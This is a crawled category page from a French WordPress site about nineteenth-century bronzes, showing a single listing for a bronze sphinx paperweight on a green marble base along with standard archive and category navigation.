

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bronzexixesiecle.com/category/sphinx/
body_size: 17900
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width">
<title>sphinx | </title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bronzexixesiecle.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Bronze xixe siècle &raquo; Flux" href="https://bronzexixesiecle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bronze xixe siècle &raquo; Flux des commentaires" href="https://bronzexixesiecle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bronze xixe siècle &raquo; Flux de la catégorie sphinx" href="https://bronzexixesiecle.com/category/sphinx/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///bronzexixesiecle.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='twofile-style-css'  href='https:///bronzexixesiecle.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///bronzexixesiecle.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///bronzexixesiecle.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///bronzexixesiecle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///bronzexixesiecle.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bronzexixesiecle.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bronzexixesiecle.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<!--[if lt IE 9]><script src="js/html5.js"></script><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://bronzexixesiecle.com/wp-content/themes/default/images/default-background-50.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/zabasa.js"></script>
<script type="text/javascript" src="/kebasesu.js"></script>
</head>
<body class="archive category category-sphinx category-2120 custom-background"> 
    <div id="wrapper">
        <header id="masthead" role="banner">
            <div id="branding">     
                            <figure><img src="https://bronzexixesiecle.com/wp-content/themes/default/images/default-header.png" height="220" width="1000" alt="" />
                </figure>
                                <hgroup>
                        <h1 class="site-title"><a href="https://bronzexixesiecle.com" title="Bronze xixe siècle" rel="home">Bronze xixe siècle</a></h1>
                        <h2 class="site-description"></h2>    
                    </hgroup> 
            </div><!-- ends branding -->
        </header><!-- ends masthead -->
                <nav id="nav" role="navigation">
                <div class="menu"><ul><li class="page_item page-item-8"><a href="https://bronzexixesiecle.com/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li><li class="page_item page-item-6"><a href="https://bronzexixesiecle.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://bronzexixesiecle.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li></ul></div>
                </nav>

 
<!-- ////    ////    //// start content for all but single posts ////    ////    //// --> 

                    <section id="content" role="main"> 
                		
                    		
                    <div id="post-1287" class="post-1287 post type-post status-publish format-standard has-post-thumbnail hentry category-sphinx tag-bronze tag-faisant tag-marbre tag-presse-papier tag-siecle tag-socle tag-sphinx tag-vert tag-xixe">
                        <header class="postmetadata" role="content info">
                        <h2><a href="https://bronzexixesiecle.com/2019/09/sphinx-en-bronze-sur-socle-de-marbre-vert-faisant-presse-papier-xixe-siecle/" rel="bookmark" title="Permanent Link to Sphinx en bronze sur socle de marbre vert faisant presse-papier. XIXe siècle">
                        Sphinx en bronze sur socle de marbre vert faisant presse-papier. XIXe siècle</a></h2>
                        <p> admin - <span>lundi, septembre 23rd, 2019</span> 
                        </p>		  
                        </header>   

      
                        <article class="entry">
                        <div class="content">
                        <div class="excerpt">
                        <p>Sphinx en bronze sur socle de marbre vert faisant presse-papier. Taille socle : 27,5 x 9 cm. Poids total : 3,630 kg. Poids sans le marbre 2,105 kg. L&rsquo;item &laquo;&nbsp;Sphinx en bronze sur socle de marbre vert faisant presse-papier. XIXe siècle&nbsp;&raquo; est en vente depuis le samedi 21 septembre 2019. Il est dans la catégorie<a href="https://bronzexixesiecle.com/2019/09/sphinx-en-bronze-sur-socle-de-marbre-vert-faisant-presse-papier-xixe-siecle/">Read On</a></p>
                        </div>
                        </div>
                        </article>      
                                      

                    </div><!-- ends posted articles loop -->

      	             
                            <div class="pagination">
                                 
                            </div>   
      	            </section>
      	                                  
<footer id="footer" role="contentinfo">
<section class="footer">
<aside id="sidebar-1"><li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://bronzexixesiecle.com/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2>Articles récents</h2>		<ul>
					<li>
				<a href="https://bronzexixesiecle.com/2026/01/bronze-sculptures-may-be-by-michelangelo/">Bronze Sculptures May Be By Michelangelo</a>
						</li>
					<li>
				<a href="https://bronzexixesiecle.com/2026/01/socle-marbre-statues-bronze-italie-grand-tour-antiquite-xixe-siecle-marqueterie/">Socle Marbre Statues Bronze Italie Grand Tour Antiquité XIXe Siècle Marqueterie</a>
						</li>
					<li>
				<a href="https://bronzexixesiecle.com/2026/01/boite-a-parfums-en-forme-doeuf-bois-et-bronze-france-xixe-siecle-3/">BOÎTE À PARFUMS EN FORME D&rsquo;OEUF. BOIS ET BRONZE. FRANCE. XIXe SIÈCLE</a>
						</li>
					<li>
				<a href="https://bronzexixesiecle.com/2025/12/cartel-dapplique-en-bronze-de-style-louis-xv-epoque-xixe-siecle-ancien/">Cartel d&rsquo;applique en bronze de style Louis XV, époque XIXe siècle, ancien</a>
						</li>
					<li>
				<a href="https://bronzexixesiecle.com/2025/12/superbe-cloche-de-monastere-en-bronze-fin-xix-debut-xx-eme-siecle/">Superbe cloche de monastère en bronze Fin XIX début XX ème Siècle</a>
						</li>
				</ul>
		</li>
<li id="archives-2" class="widget widget_archive"><h2>Archives</h2>		<ul>
	<li><a href='https://bronzexixesiecle.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/08/'>août 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/02/'>février 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/08/'>août 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/02/'>février 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/08/'>août 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/02/'>février 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/08/'>août 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/02/'>février 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/08/'>août 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/02/'>février 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/08/'>août 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/02/'>février 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/08/'>août 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/02/'>février 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://bronzexixesiecle.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://bronzexixesiecle.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://bronzexixesiecle.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://bronzexixesiecle.com/2018/08/'>août 2018</a></li>
	<li><a href='https://bronzexixesiecle.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://bronzexixesiecle.com/2018/06/'>juin 2018</a></li>
		</ul>
</li>
<li id="categories-2" class="widget widget_categories"><h2>Départements</h2>		<ul>
	<li class="cat-item cat-item-1340"><a href="https://bronzexixesiecle.com/category/art/" >-art</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://bronzexixesiecle.com/category/05j19/" >05j19</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://bronzexixesiecle.com/category/05k8/" >05k8</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://bronzexixesiecle.com/category/08j13/" >08j13</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://bronzexixesiecle.com/category/1036/" >1036-</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://bronzexixesiecle.com/category/157mm/" >157mm</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://bronzexixesiecle.com/category/178mm/" >178mm</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://bronzexixesiecle.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://bronzexixesiecle.com/category/215mm/" >215mm</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://bronzexixesiecle.com/category/361/" >361-</a>
</li>
	<li class="cat-item cat-item-6797"><a href="https://bronzexixesiecle.com/category/abattant/" >abattant</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://bronzexixesiecle.com/category/aboukir/" >aboukir</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://bronzexixesiecle.com/category/accessoires/" >accessoires</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://bronzexixesiecle.com/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://bronzexixesiecle.com/category/adagios/" >adagios</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://bronzexixesiecle.com/category/adoptez/" >adoptez</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://bronzexixesiecle.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://bronzexixesiecle.com/category/affaire/" >affaire</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://bronzexixesiecle.com/category/africain/" >africain</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://bronzexixesiecle.com/category/afrique/" >afrique</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://bronzexixesiecle.com/category/agora/" >agora</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://bronzexixesiecle.com/category/aguttes/" >aguttes</a>
</li>
	<li class="cat-item cat-item-6896"><a href="https://bronzexixesiecle.com/category/aigle/" >aigle</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://bronzexixesiecle.com/category/aigui/" >aigui</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://bronzexixesiecle.com/category/aiguiere/" >aiguière</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://bronzexixesiecle.com/category/aiguieres/" >aiguières</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://bronzexixesiecle.com/category/akrotiri/" >akrotiri</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://bronzexixesiecle.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-6951"><a href="https://bronzexixesiecle.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://bronzexixesiecle.com/category/alexandre/" >alexandre</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://bronzexixesiecle.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://bronzexixesiecle.com/category/algerie/" >algérie</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://bronzexixesiecle.com/category/allegorie/" >allégorie</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://bronzexixesiecle.com/category/almirez/" >almirez</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://bronzexixesiecle.com/category/alsace/" >alsace</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://bronzexixesiecle.com/category/americas/" >americas</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://bronzexixesiecle.com/category/amhe/" >amhe</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://bronzexixesiecle.com/category/amoire/" >amoire</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://bronzexixesiecle.com/category/amour/" >amour</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://bronzexixesiecle.com/category/amours/" >amours</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://bronzexixesiecle.com/category/ampoule/" >ampoule</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://bronzexixesiecle.com/category/ance/" >ance</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://bronzexixesiecle.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-6864"><a href="https://bronzexixesiecle.com/category/ancien-necessaire/" >ancien-nécessaire</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://bronzexixesiecle.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://bronzexixesiecle.com/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://bronzexixesiecle.com/category/anciens/" >anciens</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://bronzexixesiecle.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://bronzexixesiecle.com/category/anfrie/" >anfrie</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://bronzexixesiecle.com/category/ange/" >ange</a>
</li>
	<li class="cat-item cat-item-6616"><a href="https://bronzexixesiecle.com/category/angelots/" >angelots</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://bronzexixesiecle.com/category/aniceto/" >aniceto</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://bronzexixesiecle.com/category/animaliers/" >animaliers</a>
</li>
	<li class="cat-item cat-item-5140"><a href="https://bronzexixesiecle.com/category/annexion/" >annexion</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://bronzexixesiecle.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://bronzexixesiecle.com/category/antiquite/" >antiquité</a>
</li>
	<li class="cat-item cat-item-6990"><a href="https://bronzexixesiecle.com/category/antiquites/" >antiquités</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://bronzexixesiecle.com/category/antoine/" >antoine</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://bronzexixesiecle.com/category/apollon/" >apollon</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://bronzexixesiecle.com/category/apostrophes/" >apostrophes</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://bronzexixesiecle.com/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://bronzexixesiecle.com/category/appliques/" >appliques</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://bronzexixesiecle.com/category/aquamanile/" >aquamanile</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://bronzexixesiecle.com/category/arbre/" >arbre</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://bronzexixesiecle.com/category/arch/" >arch</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://bronzexixesiecle.com/category/archeologie/" >archéologie</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://bronzexixesiecle.com/category/ardennes/" >ardennes</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://bronzexixesiecle.com/category/armes/" >armes</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://bronzexixesiecle.com/category/artemis/" >artemis</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://bronzexixesiecle.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://bronzexixesiecle.com/category/aryan/" >aryan</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://bronzexixesiecle.com/category/asie/" >asie</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://bronzexixesiecle.com/category/assemblee/" >assemblée</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://bronzexixesiecle.com/category/assiette/" >assiette</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://bronzexixesiecle.com/category/assyriens/" >assyriens</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://bronzexixesiecle.com/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://bronzexixesiecle.com/category/auguste/" >auguste</a>
</li>
	<li class="cat-item cat-item-6434"><a href="https://bronzexixesiecle.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://bronzexixesiecle.com/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://bronzexixesiecle.com/category/avant/" >avant</a>
</li>
	<li class="cat-item cat-item-6752"><a href="https://bronzexixesiecle.com/category/b72590/" >b72590</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://bronzexixesiecle.com/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-6954"><a href="https://bronzexixesiecle.com/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://bronzexixesiecle.com/category/baguier/" >baguier</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://bronzexixesiecle.com/category/bain/" >bain</a>
</li>
	<li class="cat-item cat-item-6974"><a href="https://bronzexixesiecle.com/category/baiser/" >baiser</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://bronzexixesiecle.com/category/balade/" >balade</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://bronzexixesiecle.com/category/banderole/" >banderole</a>
</li>
	<li class="cat-item cat-item-6886"><a href="https://bronzexixesiecle.com/category/baptistere/" >baptistère</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://bronzexixesiecle.com/category/barabar/" >barabar</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://bronzexixesiecle.com/category/barbedienne/" >barbedienne</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://bronzexixesiecle.com/category/barometre/" >baromètre</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://bronzexixesiecle.com/category/baron/" >baron</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://bronzexixesiecle.com/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://bronzexixesiecle.com/category/barre/" >barre</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://bronzexixesiecle.com/category/barye/" >barye</a>
</li>
	<li class="cat-item cat-item-6546"><a href="https://bronzexixesiecle.com/category/bassin/" >bassin</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://bronzexixesiecle.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://bronzexixesiecle.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5722"><a href="https://bronzexixesiecle.com/category/beaux/" >beaux</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://bronzexixesiecle.com/category/belgique/" >belgique</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://bronzexixesiecle.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://bronzexixesiecle.com/category/belles/" >belles</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://bronzexixesiecle.com/category/benin/" >benin</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://bronzexixesiecle.com/category/benitier/" >bénitier</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://bronzexixesiecle.com/category/bernoud/" >bernoud</a>
</li>
	<li class="cat-item cat-item-5742"><a href="https://bronzexixesiecle.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://bronzexixesiecle.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://bronzexixesiecle.com/category/bibliotheque/" >bibliothèque</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://bronzexixesiecle.com/category/bijouterie/" >bijouterie</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://bronzexixesiecle.com/category/blanchot/" >blanchot</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://bronzexixesiecle.com/category/boira/" >boira</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://bronzexixesiecle.com/category/boite/" >boite</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://bronzexixesiecle.com/category/bonbonniere/" >bonbonnière</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://bronzexixesiecle.com/category/bonjour/" >bonjour</a>
</li>
